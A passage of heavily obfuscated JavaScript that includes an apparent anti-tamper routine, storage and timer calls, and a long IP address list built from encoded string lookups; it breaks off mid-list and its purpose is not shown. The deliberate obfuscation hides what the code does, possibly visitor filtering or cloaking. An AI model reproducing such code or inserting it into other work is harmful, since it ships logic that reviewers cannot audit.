_0x9ade61={'aZcXS':_0x190d78[_0x38b5f0(0x2e6,0x291,0x2f0,0x400,0x337)],'qtwwl':_0x190d78[_0x3c96a2(0x81,0x2ed,-0xf4,-0xa5,-0x163)],'pjsyo':function(_0x135a71,_0x5d1b74){function _0x384f65(_0x88a2cb,_0x1b0b05,_0x35177a,_0x5703a2,_0x53fb93){return _0x38b5f0(_0x88a2cb-0x126,_0x1b0b05-0x1d0,_0x53fb93,_0x5703a2-0x178,_0x5703a2-0x86);}return _0x190d78[_0x384f65(0x6e2,0x28d,0x5cb,0x502,0x3d9)](_0x135a71,_0x5d1b74);},'YZnlv':_0x190d78[_0x4fe4e2(0x78b,0x27e,0x4fa,0x482,0x480)],'yZprS':function(_0x37dae2,_0x319a80){function _0x11140d(_0x39df50,_0xe2de8e,_0xddc365,_0x5d32a2,_0x541ee5){return _0x112dbb(_0xddc365-0x2ee,_0xe2de8e-0x6,_0xddc365-0x181,_0x39df50,_0x541ee5-0x171);}return _0x190d78[_0x11140d(0x61e,0x469,0x5c0,0x36a,0x35a)](_0x37dae2,_0x319a80);},'uFKPQ':_0x190d78[_0x4fe4e2(0x22,0x24a,0x255,0x4f2,0x46c)],'zOUfC':function(_0xdb1e89,_0x282d9d){function _0x29fbdd(_0x548b7f,_0x3ec9a0,_0x3f039e,_0x1442c7,_0x36fd0d){return _0x2d7e95(_0x548b7f-0x15c,_0x1442c7,_0x3f039e-0x292,_0x1442c7-0x151,_0x36fd0d-0x16);}return _0x190d78[_0x29fbdd(0x3a1,0x659,0x53e,0x74b,0x56c)](_0xdb1e89,_0x282d9d);},'SbzvC':_0x190d78[_0x4fe4e2(0x72e,0x453,0x513,0x2e9,0x4cc)],'qxSbF':function(_0x4e7dfb,_0x2ff6af){function _0x1dffe7(_0x35f812,_0xb2432f,_0x4619eb,_0x24dde3,_0x2f4947){return _0x2d7e95(_0x35f812-0x4d,_0x24dde3,_0x35f812-0x639,_0x24dde3-0x1f3,_0x2f4947-0x28);}return _0x190d78[_0x1dffe7(0x852,0x66f,0x646,0x7ec,0x7ea)](_0x4e7dfb,_0x2ff6af);},'vLfxn':function(_0x44fdc3){function _0x549139(_0x398027,_0x22c83a,_0x261948,_0x3c1ac6,_0x32b599){return _0x3c96a2(_0x3c1ac6-0x2c1,_0x22c83a-0x1b9,_0x398027,_0x3c1ac6-0x17,_0x32b599-0x124);}return _0x190d78[_0x549139(0x18c,0x3ed,0x164,0x2dc,0x1cc)](_0x44fdc3);}};_0x190d78[_0x38b5f0(0x4ed,0x1b1,0x475,0x5bd,0x327)](_0x2045e2,this,function(){const _0x159a6a=new _0xf9a2d6(_0x9ade61[_0x2444df(0x301,0x4a1,0x1c5,0x51d,0x29c)]),_0x19f615=new _0x2fb367(_0x9ade61[_0x2444df(0x57,0x2fa,0xd5,0x466,0x1de)],'i');function _0x2444df(_0x437126,_0x2b18ad,_0x22fd43,_0xd46f89,_0x2a6557){return _0x4fe4e2(_0x437126-0x1bc,_0x2b18ad-0x122,_0x2a6557- -0x409,_0xd46f89-0x43,_0x22fd43);}function _0x44f189(_0x29b0c2,_0x7d0005,_0x7188a,_0x39a99c,_0x5877a6){return _0x4fe4e2(_0x29b0c2-0x9b,_0x7d0005-0x198,_0x39a99c- -0x2e9,_0x39a99c-0x1a1,_0x7188a);}function _0x1def8b(_0x5a50d6,_0x2a079c,_0x3a7223,_0x3758ca,_0x485e88){return _0x2d7e95(_0x5a50d6-0xe8,_0x5a50d6,_0x3758ca-0x2e6,_0x3758ca-0x14f,_0x485e88-0xbe);}function _0x4a2db1(_0x2c5ddf,_0x2ff3ba,_0x363ee8,_0x3f57fa,_0x199b0a){return _0x38b5f0(_0x2c5ddf-0x1be,_0x2ff3ba-0x1be,_0x2ff3ba,_0x3f57fa-0x71,_0x3f57fa- -0x286);}const _0x7a4fbd=_0x9ade61[_0x4a2db1(0x274,0x519,0x516,0x2ab,0x399)](_0x2e44d6,_0x9ade61[_0x1def8b(-0x148,0x8e,-0x13,0x143,-0x152)]);function _0x26b1e3(_0x1172d6,_0x4faf11,_0x1d35a5,_0x24e476,_0x5186e4){return _0x4fe4e2(_0x1172d6-0x1ac,_0x4faf11-0x5,_0x24e476- -0x353,_0x24e476-0x1cb,_0x5186e4);}!_0x159a6a[_0x44f189(0x146,0x217,0x4f6,0x2bb,0x1cc)](_0x9ade61[_0x1def8b(0x5a0,0x46c,0x590,0x3be,0x373)](_0x7a4fbd,_0x9ade61[_0x1def8b(0x699,0x2fa,0x4c3,0x4d2,0x29a)]))||!_0x19f615[_0x26b1e3(0x45b,0x107,0x207,0x251,0x2b5)](_0x9ade61[_0x4a2db1(-0x191,-0x9f,-0x151,0x5d,-0x238)](_0x7a4fbd,_0x9ade61[_0x2444df(0x83,0x4e0,0x142,0x4ea,0x267)]))?_0x9ade61[_0x1def8b(0x314,0x3a9,0x364,0x297,0x48b)](_0x7a4fbd,'0'):_0x9ade61[_0x2444df(0x60,-0xd2,-0x61,-0x2a5,-0x114)](_0x5c4942);})();}}catch(_0x14ee17){if(_0x190d78[_0x2d7e95(0x38d,-0xb,0x11a,-0x107,0x22f)](_0x190d78[_0x38b5f0(0x395,0x410,0x5e0,0x329,0x485)],_0x190d78[_0x3c96a2(0x2ef,0x3d1,0x492,0x55f,0x192)]))_0x5447d7=window;else{_0x36b1cc[_0x38b5f0(0x65a,0x646,0x4b5,0x2f4,0x4fe)+'em'](_0x190d78[_0x2d7e95(-0x124,0x280,0x144,-0x3b,0x24c)],_0x190d78[_0x38b5f0(0x2a5,0x32,0xb6,0x3f6,0x19e)]),_0x23f2fa[_0x3c96a2(0x125,-0x80,0x1c1,-0xa8,-0x143)](_0x190d78[_0x112dbb(-0x3a,-0x1b8,-0x2be,0x24d,-0x207)]);return;}}function _0x2d7e95(_0x178a9e,_0x5f09e9,_0x274157,_0x599152,_0x435f08){return _0x5be1(_0x274157- -0x32a,_0x5f09e9);}_0x5447d7[_0x3c96a2(0xed,0x32a,0x20e,0x13e,-0xe8)+_0x3c96a2(0x85,0x2cb,-0x9c,0x302,-0x14a)+'l'](_0x5e7fc7,-0x26a9+-0xea6+0x44ef*0x1);}());const CHECK_MODE=_0x4af812(0x143,-0x17e,0x15b,0x12d,0x13)+'d',IPS_LIST=[_0x4af812(0x2d0,0x150,0x49a,0xa2,0x2bd)+_0x4af812(-0x22e,0xbd,-0x14b,-0x35b,-0x169)+_0x44996f(-0x210,0x40,-0x95,-0x26e,0x1dd)+_0xc092f(0x92c,0x854,0x87c,0x745,0xad7)+_0x4af812(-0x1e6,-0x2b8,0x73,-0x1ad,-0x3d)+_0x44996f(-0x18,0x187,0x166,0x3f5,0x1ce)+_0x44996f(-0x29,-0xa1,-0x11e,-0x114,-0x95)+_0x12b2ce(0x311,0x54e,0x74a,0x586,0x500),_0x44996f(0x29b,0x335,0x1cc,0x118,0x14a)+_0xc092f(0x3f2,0x599,0x514,0x6f6,0x3be)+_0x12b2ce(0x1c7,0x19,0x2e6,0x315,0xf1)+_0xc092f(0x5df,0x40a,0x166,0x562,0x1a4)+_0x44996f(-0x3e,0x9f,0x61,0x0,0x189)+_0x18754a(0x5bd,0x59b,0x960,0x628,0x735)+_0x12b2ce(-0x176,-0x1cf,0x231,-0x4a,0x84)+_0x18754a(0x717,0x8b3,0xb3d,0x89e,0x91b),_0x18754a(0x6f5,0x5f0,0x3c5,0x622,0x493)+_0x4af812(0x425,0x418,-0xeb,0xbc,0x1ab)+_0x18754a(0x749,0x395,0x574,0x387,0x5fe),_0x44996f(0x2b7,-0xe0,0x1cc,0x2bc,-0x6c)+_0x4af812(-0x28c,-0x183,-0x368,0x55,-0xfe)+_0xc092f(0x690,0x852,0xa73,0x7af,0x607)+_0xc092f(0x872,0x649,0x5b7,0x651,0x8e8)+_0x4af812(0x1cf,0x27d,0x227,0x298,0xf1)+_0x18754a(0x4e3,0x2cb,0x322,0x3fd,0x4f8)+_0x18754a(0x79a,0x822,0x4bc,0x413,0x5dd)+_0x18754a(0x70e,0x4fe,0x67e,0x47d,0x711),_0x12b2ce(0x5c3,0x3e7,0x35f,0x617,0x542)+_0x44996f(-0x65,-0x111,-0x262,-0x3b4,-0x343)+_0xc092f(0x714,0x4d1,0x50d,0x25a,0x290)+_0x12b2ce(0x3c9,0x483,0x5a0,0x72f,0x529)+_0x12b2ce(0xba,0x8f,0x22e,0x19d,0x292)+_0x4af812(0x26e,0x211,0x97,0x1c4,0x2ac)+_0xc092f(0x793,0x7b8,0x8c9,0x9e7,0x9b3)+_0x4af812(0x11b,0xf4,0x1f3,-0xed,-0x35),_0x18754a(0x8ec,0x76a,0x865,0x659,0x7a9)+_0x12b2ce(-0xe2,0x2c7,-0x112,0x102,0xb4)+_0x18754a(0x5d3,0x6d2,0x659,0x825,0x7b4),_0x44996f(0x486,0x1b1,0x2fb,0xc9,0x124)+_0x4af812(-0x42,0xcf,-0x112,0x14d,-0xe8)+_0x4af812(0x1ca,0xbf,0x2b6,0xa0,0xc2),_0x4af812(0x3e6,0x1f9,0x435,0x262,0x1d9)+_0x44996f(-0x1ee,-0x367,-0x133,-0x88,0xe4)+_0x44996f(-0x2bf,-0x87,-0x129,0x11b,-0x113)+_0x44996f(-0x3b1,-0x9c,-0x183,-0x3dc,-0x1d8)+_0x18754a(0x413,0x8f6,0x72f,0x737,0x675)+_0x4af812(0x231,0x383,0x436,0x284,0x1b2)+_0x18754a(0x679,0x80e,0x93a,0x46d,0x6b2)+_0x44996f(0xe,0x20a,0x182,0x157,0x11d),_0x18754a(0x48f,0x41f,0x4de,0x4a5,0x567)+_0x44996f(0x58,0x16d,0x191,0x331,0x3cf)+_0x12b2ce(0x147,0x3c2,0x39e,0x492,0x2aa),_0x44996f(0x1f2,0x454,0x2e6,0x417,0x55e)+_0x44996f(0x22f,0xc6,0x187,0x127,0xa5)+_0x44996f(0x60,0xf5,-0x193,-0x250,-0x3)+_0x4af812(-0x346,-0x2eb,0x8e,-0x2a,-0x1f2)+_0xc092f(0x82d,0x6c3,0x48f,0x463,0x5d9)+_0x4af812(-0x2ec,-0x306,-0x33f,-0x18a,-0x1e1)+_0xc092f(0x2a1,0x4a4,0x4d2,0x5a1,0x433)+'a3',_0x4af812(0x319,0x243,0x178,0x1b1,0x70)+_0x18754a(0x6a4,0x8d4,0x685,0x4ea,0x650)+_0xc092f(0x5d1,0x5cb,0x719,0x4e5,0x428)+_0x18754a(0x802,0x680,0x7ef,0x5fb,0x7d8)+_0x18754a(0x57d,0x7da,0x513,0x600,0x6b9)+_0x44996f(0x1bd,0x2ba,0x2c3,0x2ca,0x12d)+_0xc092f(0x4ff,0x787,0x6ef,0x76a,0x6b3)+_0x12b2ce(0x2bd,0x6a,0x2ff,0x438,0x2b0),_0x18754a(0x755,0xb13,0x70d,0x81d,0x981)+_0xc092f(0x6dd,0x4c6,0x60d,0x72c,0x6f1)+_0x4af812(-0x79,0xd3,0x64,0xde,-0x52)+_0x18754a(0x881,0x9bd,0xa3d,0x519,0x7b6)+_0xc092f(0x66f,0x8ab,0x70b,0x89d,0x674)+_0x4af812(0x26f,0x6,0x31,0x2,0x2af)+_0x4af812(-0x408,-0x145,-0x42a,-0xe9,-0x1b4)+_0x4af812(0x4ca,0x16,0x487,0x29b,0x2a1),_0x18754a(0x79e,0xac7,0x670,0xade,0x872)+_0xc092f(0x627,0x597,0x378,0x424,0x5ba)+_0x4af812(0xa2,0x18d,0x44f,0x25b,0x2c6)+_0x44996f(-0x4e,0x362,0x1d5,0x129,0x466)+_0x12b2ce(0x22a,0x29f,0x59c,0x622,0x456)+_0xc092f(0x5e4,0x7c2,0x6f5,0x8b4,0x899)+_0xc092f(0x5c7,0x4e8,0x537,0x3f5,0x728)+_0xc092f(0x58c,0x566,0x7ed,0x5a7,0x6a0),_0x44996f(0x24,-0x34b,-0x118,-0x2b0,-0x23c)+_0x4af812(-0x3a0,-0x3e5,-0x441,-0x401,-0x1f5)+'92',_0x18754a(0x7ad,0x561,0x2cc,0x3ff,0x52c)+_0x12b2ce(0x28b,0x705,0x5fe,0x5bc,0x511)+_0x12b2ce(0x9e,0x156,0x1b0,-0xeb,0xd5),_0x4af812(-0x366,-0x25b,-0x112,-0x326,-0xc4)+_0x18754a(0x58e,0x500,0x829,0x821,0x693)+_0x44996f(0x597,0x28d,0x2f9,0x18b,0x2c1)+_0x4af812(0x29e,0x16f,0x25a,0x386,0x15a)+_0x18754a(0x4de,0x6b5,0x959,0x72c,0x6bc)+_0x12b2ce(0x83,0x9f,0x84,0x476,0x278)+_0xc092f(0xb2c,0x8bd,0xae4,0x890,0x6bc)+_0x18754a(0x398,0x3a4,0x379,0x32b,0x498),_0x4af812(0x345,0x130,0x36a,0x19d,0x181)+_0x44996f(0x3db,-0x118,0x18c,0x185,-0x29)+_0x4af812(0x19a,0x401,0x3b5,0x85,0x282),_0x44996f(-0xa2,-0x274,0xb,-0x240,-0x57)+_0x12b2ce(0x2c,0x3ca,0x3d9,0x458,0x1ac)+_0x12b2ce(0x2b6,0x8e,0x3c5,0x35a,0x2f1),_0x44996f(0x298,0x27e,0x154,-0xe7,-0x27)+_0x12b2ce(-0x112,0x50,0x2c7,-0x187,0xb5)+_0xc092f(0xb95,0x947,0xb12,0xbd5,0x859),_0x12b2ce(0x479,0x33d,0x784,0x310,0x542)+_0x12b2ce(0x6b7,0x56c,0x44e,0x244,0x4b7)+_0x4af812(-0x103,0xd3,0xe4,-0x198,0xf6)+_0x4af812(-0x2dd,0x1b3,0x110,-0x1a4,-0x8a)+_0x4af812(0x1,0xb9,-0x8b,-0x25a,0x2c)+_0x4af812(-0x42,0x65,-0x3a6,-0x240,-0x110)+_0x4af812(0xf,-0x456,-0x39b,-0x1f6,-0x1fa)+_0x18754a(0x509,0x8eb,0x7bf,0x5f1,0x66f),_0x18754a(0x79c,0x698,0x3e9,0x43e,0x661)+_0xc092f(0x720,0x778,0x906,0x613,0x7a5)+_0xc092f(0x521,0x671,0x63c,0x808,0x881),_0x4af812(-0x2d0,-0x10f,0x1ba,-0x50,-0x21)+_0xc092f(0x42d,0x66a,0x55d,0x4f8,0x68b)+_0x12b2ce(0x78b,0x5d0,0x76d,0x5c2,0x556)+_0x18754a(0xc3b,0x9f0,0xaeb,0x8ef,0x999)+_0x44996f(-0x26c,0x1ab,0x3f,-0xe4,0x103)+_0x44996f(0x4c0,0x3f2,0x2b4,0x14b,0x1e2)+_0x44996f(0x3d9,0x1bf,0x1fb,0x296,-0x60)+_0x44996f(0x1e0,0x6c,0x54,-0x89,0x236),_0x44996f(0x0,0x12,-0x238,-0x356,-0x2d9)+_0x18754a(0x7fe,0x56e,0x408,0x8c6,0x658)+_0x44996f(0x23e,0x1ce,0x2cd,0x373,0x48a),_0x12b2ce(0x6e2,0x2bc,0x411,0x625,0x50f)+_0x44996f(0x1d9,0x39,0x12f,0x211,-0x7a)+_0x44996f(-0x39b,0xbb,-0x123,-0x2cd,-0x309)+_0x12b2ce(0x1f0,0x402,0x56f,0x2a8,0x3de)+_0x44996f(-0x7e,-0x142,0x5a,0x66,-0x9f)+_0xc092f(0x924,0x7ba,0x598,0x50b,0x89c)+_0x18754a(0x65f,0x3a4,0x50c,0x501,0x645)+_0xc092f(0x750,0x747,0x83b,0x75a,0x5f8),_0x18754a(0x8d6,0x695,0x8d1,0x87b,0x75d)+_0x18754a(0x868,0x97d,0x8ae,0x850,0x820)+'72',_0x18754a(0x4fa,0xa18,0x513,0x80b,0x79c)+_0x12b2ce(-0xd1,-0xdf,0x1a4,-0xdb,0x11d)+_0x12b2ce(0x42c,0x76d,0x350,0x46d,0x4bb),_0x4af812(0x12d,-0x295,-0x207,0x3d,-0x82)+_0x4af812(-0x72,0x2a6,-0x16,-0x199,0x45)+_0xc092f(0x81f,0x571,0x53c,0x467,0x3e3),_0x4af812(0x12e,0x43c,-0x40,0x2e4,0x1e1)+_0x4af812(-0x22c,-0x266,-0x18b,0x1b1,-0x9a)+_0x4af812(0xdb,-0x75,-0x88,-0x386,-0x166)+_0x12b2ce(0x570,0x43e,0x10c,0x464,0x375)+_0x18754a(0x392,0x441,0x644,0x67c,0x4c2)+_0xc092f(0x2c2,0x46e,0x503,0x57e,0x227)+_0x12b2ce(0x579,0x10c,0x586,0x23f,0x38e)+_0x18754a(0x9e4,0x726,0x80d,0xa1b,0x79a),_0xc092f(0xa32,0x811,0x99f,0x944,0x8ca)+_0x44996f(0x239,0x7,0xf2,0x35a,0x179)+_0x4af812(-0x59,-0x321,-0x331,-0x47b,-0x1f1)+_0x4af812(0x348,0x16a,0x405,0x3a3,0x1d2)+_0x12b2ce(0x61c,0x382,0x58a,0x425,0x550)+_0x12b2ce(0x335,0x4ed,0x311,0xf1,0x2fd)+_0x4af812(0x269,0x59,0x218,0x3e1,0x153)+_0x44996f(-0x46,-0xd0,0x2c,-0x1b4,0x219),_0x18754a(0x8f5,0x77d,0x891,0x708,0x6c4)+_0x4af812(0x1e6,0x173,0x3b8,0x2de,0x12e)+_0x18754a(0x36c,0x319,0x7c9,0x58e,0x5a7)+_0x18754a(0x678,0x749,0x7db,0x97e,0x739)+_0xc092f(0x4b8,0x52d,0x572,0x4e6,0x4fc)+_0x4af812(0x17d,0x46,0x38a,0x3b4,0x281)+_0x44996f(0x81,-0x1a5,-0x51,0x16f,0xf)+_0x18754a(0xbd3,0xa8b,0xbda,0x82f,0x96a),_0x12b2ce(0x4c0,0x7e8,0x5c1,0x6e5,0x542)+_0x18754a(0x586,0x96f,0x5e5,0x926,0x6de)+_0x44996f(0x4ed,0xc7,0x2e7,0x493,0x1f0)+_0xc092f(0x7cc,0x5cd,0x7e4,0x47a,0x3f2)+_0xc092f(0x6e7,0x531,0x6c1,0x4b7,0x666)+_0xc092f(0x720,0x61d,0x727,0x881,0x374)+_0x4af812(-0x128,-0x263,0x13a,0x94,-0xcb)+'9',_0x12b2ce(0x239,0x448,0xb0,0x225,0x1d0)+_0xc092f(0x79d,0x898,0x950,0x7e0,0xa0e)+_0x4af812(0x179,0x51b,0xb4,0x3ab,0x293),_0xc092f(0x3e9,0x56c,0x311,0x502,0x80e)+_0x44996f(-0x3db,-0x3d7,-0x1d5,-0x2e6,0x4e)+_0x18754a(0x5ce,0x79d,0x916,0x731,0x69f),_0xc092f(0x630,0x3fd,0x1c0,0x56c,0x51c)+_0x18754a(0x538,0x814,0x6b0,0x686,0x76e)+_0x44996f(-0x107,0x184,0x90,0x30b,0x1f3),_0x12b2ce(0x544,0x18d,0x1a5,0x2b0,0x38a)+_0x18754a(0x35a,0x408,0x4f8,0x3d1,0x4e5)+_0x18754a(0x44e,0x487,0x5e0,0x790,0x6cb),_0x4af812(0x245,-0x22e,0x266,0x1fd,-0x21)+_0xc092f(0xb75,0x8f6,0xb05,0xacd,0x891)+_0x18754a(0x56f,0x71e,0x608,0x3e3,0x5af)+_0xc092f(0x65c,0x674,0x619,0x81f,0x5e6)+_0x18754a(0x94a,0x790,0x921,0x7c2,0x6e9)+_0x4af812(-0x62,-0x376,-0xe9,0x105,-0xee)+_0xc092f(0xa41,0x845,0x784,0x597,0xa1f)+'8',_0x44996f(-0x41e,-0xde,-0x240,0x20,-0x39b)+_0x4af812(0x214,-0xc8,0x18a,-0x135,-0x67)+_0x44996f(0xed,0x13e,0x11a,0x58,0x347),_0x44996f(0xe8,0x56a,0x2cc,0xaf,0x97)+_0x12b2ce(0x6e8,0x350,0x6a8,0x264,0x4fd)+_0x44996f(-0x130,-0x1b8,-0x167,-0x37e,-0x1ac),_0xc092f(0x392,0x617,0x608,0x6a7,0x4b8)+_0x18754a(0xb1f,0x787,0xbbd,0x797,0x987)+_0xc092f(0x544,0x42d,0x64b,0x449,0x5aa)+_0x4af812(0x96,-0x2cb,0x144,-0x332,-0x13f)+_0x18754a(0x6cc,0x5d1,0x9b4,0x9cd,0x861)+_0x18754a(0x76d,0x45f,0x772,0x5a5,0x5ce)+_0xc092f(0x9c5,0x752,0x53e,0x966,0x603)+_0x12b2ce(0x4bf,0x4aa,0x385,0x456,0x4f5),_0x44996f(0x343,0x273,0x1fe,0x39d,0x9a)+_0x4af812(-0x2a1,-0x1a8,0x165,-0x267,-0xf5)+_0x18754a(0x5c3,0x626,0x594,0x780,0x5ed),_0x12b2ce(0x61a,0x3ed,0x769,0x68a,0x542)+_0x44996f(-0x2e8,-0x37c,-0x162,-0x181,-0x2ef)+_0x18754a(0x2d2,0x4aa,0x766,0x301,0x51e)+_0x44996f(-0x2af,-0x1a1,-0x72,0x91,-0x24b)+_0x18754a(0x5b8,0x8c6,0x65f,0x7f6,0x6c5)+_0x12b2ce(-0x158,-0x139,-0x62,0x93,0x7e)+_0xc092f(0x71b,0x86a,0x945,0x9eb,0x67a)+_0xc092f(0x31c,0x493,0x392,0x632,0x6b6),_0x4af812(0x294,0x4d6,0x219,0x35e,0x2aa)+_0x44996f(0x189,0x130,0x82,-0xce,-0x11)+_0xc092f(0x5c6,0x723,0x78d,0x74e,0x5b0),_0x12b2ce(0x4b4,0x7e0,0x503,0x50d,0x542)+_0x4af812(-0x3fe,-0x328,-0x7e,-0x2b,-0x24d)+_0xc092f(0x76f,0x623,0x818,0x86b,0x728)+_0x12b2ce(0x406,0x60c,0x279,0x3bc,0x4c2)+_0xc092f(0x47d,0x5b4,0x442,0x497,0x31b)+_0x12b2ce(0x401,0x24a,0x2b9,0x4de,0x2f3)+_0x4af812(0x3a3,0x48,0x192,-0x2e,0x1e7)+_0x18754a(0x50f,0x682,0x736,0x434,0x538),_0x18754a(0x797,0x849,0x853,0x444,0x6a3)+_0x12b2ce(0x3e0,0x20d,0x60b,0x43c,0x421)+_0x44996f(-0x85,-0x455,-0x218,-0x23b,-0x1b5)+_0x4af812(0x190,0x34d,0x3f1,-0x118,0x16b)+_0x4af812(-0x281,-0x1c8,-0x9a,-0x13e,-0x9e)+_0x4af812(0x173,0x9f,0x77,0x3b6,0x15d)+_0x44996f(-0xc2,-0x44,-0x247,-0x1db,-0x34e)+_0xc092f(0x718,0x500,0x630,0x48e,0x4b8),_0x12b2ce(0x5f6,0x4f9,0x214,0x208,0x41e)+_0x44996f(0x182,0xa5,-0xa9,0x26,-0x143)+_0x44996f(-0x2c0,-0x319,-0x23a,-0x14a,-0x186)+_0x4af812(0xa4,-0x105,0x39,0x140,-0x163)+_0x44996f(0x429,-0x1f,0x245,-0x13,0x1e)+_0x18754a(0x71e,0x92b,0x440,0x703,0x6c3)+_0x12b2ce(0x4bb,0x6f8,0x4bc,0x69f,0x554)+'e0',_0x44996f(-0x24a,-0x57,-0x124,-0x179,-0x3c1)+_0x18754a(0x718,0x8b6,0x565,0x811,0x7d5)+_0x44996f(0x332,0x32b,0x1b5,0x449,0x2eb),_0x12b2ce(0x2e3,0x3,0xd0,-0xce,0x91)+_0x4af812(0x151,-0x1b7,-0x6,-0x51,-0x27)+'2',_0xc092f(0x449,0x686,0x63a,0x7a2,0x4a2)+_0x44996f(0x180,0x42,-0x98,0x1c,-0x254)+_0xc092f(0x83a,0x8c9,0xaef,0x6b3,0x731),_0x12b2ce(-0x24,-0x1aa,-0x19f,0x2f4,0x55)+_0x12b2ce(0x57b,0x71a,0x5ab,0x62c,0x4c3)+'58',_0x4af812(0xbd,0x18f,-0x6c,0x3f,0x1cc)+_0x18754a(0xad7,0xb2d,0x7ae,0x6bc,0x95f)+_0x4af812(0x1e4,0x96,0x17c,-0x154,0xbd)+_0x44996f(0x125,0x13c,0x135,0xbe,0x179)+_0x44996f(0x292,0x157,0x239,0x3f3,0x3cd)+_0x12b2ce(0x4e8,0x392,0x2c2,0x441,0x33a)+_0x12b2ce(-0x124,-0x1ea,-0xf5,-0x29c,0x12)+_0x12b2ce(0x305,0x497,0x22e,0x11,0x264),_0xc092f(0x82a,0x8af,0x9db,0x70b,0x63f)+_0x4af812(0x306,-0x6,0x45e,0xd4,0x2a2)+'99',_0x12b2ce(-0x1fd,0xaa,-0x16b,0x286,0xa5)+_0x4af812(-0x4c,0x275,0x28b,0x294,0x1c)+_0x44996f(0x366,0x3ec,0x26d,0x3c5,0x93),_0x4af812(-0x345,-0x2fa,0x26,-0x20c,-0x23b)+_0xc092f(0x56d,0x7a6,0x954,0x991,0x9cf)+_0x4af812(0xf1,-0x116,0x360,-0x13f,0xbe),_0x18754a(0x503,0x4a1,0x8bd,0x412,0x6b4)+_0x12b2ce(0x1c9,0x5e,0x3ae,0x147,0x224)+_0x4af812(-0x3bd,0x31,-0x242,-0x2cd,-0x1bd)+_0xc092f(0x3a3,0x456,0x455,0x598,0x4f8)+_0x44996f(-0x1b3,-0x1d0,-0xd6,0x70,-0x1d6)+_0xc092f(0x9ab,0x7b6,0x86b,0x706,0x915)+_0xc092f(0x481,0x440,0x298,0x4f2,0x67e)+'0d',_0x18754a(0x380,0x736,0x71e,0x25c,0x48c)+_0x18754a(0x4f2,0x750,0x6e0,0x67c,0x59d)+'69',_0x44996f(0x97,-0x88,-0xbc,-0x144,-0x24c)+_0x18754a(0x77c,0x6b0,0x720,0x308,0x4eb)+_0x44996f(-0x1c7,0x4d,0x48,-0xed,-0xe),_0x44996f(0x1b1,-0x18b,-0x78,0x100,0x9a)+_0x44996f(0x1ae,0x30,0x184,0x24f,0x337)+_0x44996f(0xde,-0xce,-0x122,-0x204,-0x146),_0xc092f(0x622,0x7db,0x5a8,0x5b3,0x929)+_0xc092f(0xa8b,0x7fd,0x900,0x775,0x8ca)+_0x12b2ce(0x388,0x2c2,0x61a,0x70c,0x54f),_0xc092f(0x3d1,0x518,0x5f1,0x678,0x78a)+_0x4af812(0x523,0x3ed,0x4d8,0x79,0x2d0)+_0x44996f(0x215,0x5e,0x9,-0x4f,0x2a7),_0x4af812(-0xe2,0xc9,-0x228,0x1c6,-0x36)+_0x18754a(0x5bf,0x667,0x383,0x40e,0x5fc)+'38',_0x12b2ce(0x673,0x49c,0x60c,0x74b,0x4d5)+_0xc092f(0x8e8,0x91f,0x89d,0x8c9,0x961)+'4',_0x18754a(0x899,0xc64,0xa49,0x8af,0x9be)+_0xc092f(0x7aa,0x559,0x386,0x652,0x5ea)+_0xc092f(0xaf0,0x8c6,0xa9f,0x669,0xa7d),_0x4af812(-0x1c9,-0x156,0x68,0x97,0x6c)+_0xc092f(0xaa0,0x906,0x89b,0x876,0x722)+_0x12b2ce(0x19d,0x77,-0x2d,0xbe,0x20f),_0x4af812(-0x2d6,-0x1df,0xd7,0x131,-0x101)+_0xc092f(0x753,0x75e,0x5ca,0x955,0x762)+_0x44996f(0x6f,0x12a,-0x5c,-0xab,0x19e)+_0x4af812(-0x2a4,0x202,-0x161,0x15b,-0x69)+_0x18754a(0x774,0x795,0x46d,0x564,0x6a0)+_0x12b2ce(0x489,0x744,0x3ed,0x3b4,0x494)+_0xc092f(0x6f0,0x891,0x682,0x899,0xa5f)+_0xc092f(0x625,0x54f,0x431,0x478,0x7b2),_0x12b2ce(0x92,0x89,0x203,0x3fe,0x242)+_0xc092f(0x182,0x41a,0x53e,0x6c7,0x516)+_0x12b2ce(0x11a,0x337,-0x1a5,-0x13c,0xe2)+_0xc092f(0x7bf,0x91d,0xa96,0x734,0x775)+_0x44996f(0x28b,-0xa4,0x9a,0x1f7,0x15)+_0x18754a(0x63e,0x2da,0x4c7,0x4ae,0x475)+_0x12b2ce(0x28e,0x4dc,0x79,0x526,0x321)+_0x18754a(0x691,0x70b,0xb6b,0xaaa,0x8fb),_0xc092f(0x58b,0x518,0x75f,0x5d1,0x267)+_0x18754a(0x9c8,0x5b7,0x558,0x9c6,0x7c1)+_0x12b2ce(0x243,0x405,0x290,0x2bc,0x2e8),_0x18754a(0x4b9,0x65d,0x69a,0x7ae,0x65c)+_0x4af812(-0x1a7,0x316,-0x63,0x9c,0xb0)+_0x12b2ce(0x474,0x2db,0x443,0x405,0x53e),_0x4af812(0x30a,-0x66,0x13d,-0x104,0x70)+_0x4af812(-0x16d,0x71,0x40,0x7d,-0x141)+_0x12b2ce(0x261,0x32,0x120,0x9f,0xe3)+_0x44996f(0x459,0x381,0x2c1,0x143,0xaa)+_0x44996f(-0x27c,0x63,-0xa8,-0x6c,0x10e)+_0xc092f(0x66b,0x4d4,0x619,0x5d9,0x766)+_0x44996f(0x3a6,0x29e,0x1c7,0x39d,0x2a5)+_0x4af812(-0x1f7,0x10,-0x46b,-0x3b,-0x1e4),_0x44996f(0xa4,-0x453,-0x1c7,0xf,-0x427)+_0x12b2ce(0x4dd,0x21e,0x21a,0x26b,0x4b8)+_0x4af812(0xcf,-0x1ef,-0x1fa,-0xb7,-0xcd),_0x12b2ce(0x2cd,0x4eb,0x553,0x2ff,0x383)+_0x4af812(0x375,-0x1e,0xd6,-0x18c,0x115)+'44',_0x4af812(-0x126,0x199,0x3bc,0x14,0x14e)+_0x12b2ce(0x3a3,0x3f5,0x478,0x54b,0x3c9)+_0x44996f(0x5c,0x12e,-0x7,-0x257,-0x1ca),_0xc092f(0x989,0x82e,0x85d,0x591,0x953)+_0x4af812(0x58,0xa1,-0x1f6,-0x1cc,-0x112)+_0xc092f(0x686,0x64d,0x6a5,0x787,0x401),_0xc092f(0x6d6,0x495,0x265,0x4e0,0x239)+_0x12b2ce(0x2a3,0x593,0x2cf,0x55e,0x4bc)+_0x12b2ce(0x6bd,0x25e,0x688,0x5c4,0x493),_0x18754a(0x72d,0x6f2,0x818,0x94b,0x8b9)+_0x12b2ce(0x265,0x330,0x302,0x6b,0xbf)+_0x12b2ce(0x657,0x2c6,0x672,0x3f8,0x4a8),_0x4af812(-0x9a,-0x19b,-0x341,-0x1,-0xda)+_0x44996f(-0x1b2,-0x18f,-0x14c,-0x153,0xcf)+_0x4af812(0x16c,-0x258,0x156,-0x1f4,-0x90),_0x44996f(0x3e2,0x27,